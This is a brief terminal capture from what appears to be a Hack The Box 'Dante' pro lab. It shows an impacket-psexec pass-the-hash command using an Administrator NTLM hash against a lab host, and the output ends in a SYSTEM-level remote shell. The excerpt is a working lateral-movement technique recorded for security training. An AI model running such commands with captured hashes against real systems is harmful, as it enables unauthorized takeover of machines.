 ~/HTB-Prolabs
impacket-psexec DANTE/Administrator@172.16.2.5 -hashes aad3b435b51404eeaad3b435b51404ee:4c827b7074e99eefd49d05872185f7f8
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
bjohnston
[*] Requesting shares on 172.16.2.5.....
[*] Found writable share ADMIN$
[*] Uploading file JtBPnhff.exe
[*] Opening SVCManager on 172.16.2.5.....
[*] Creating service Pbll on 172.16.2.5.....
[*] Starting service Pbll.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1490]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system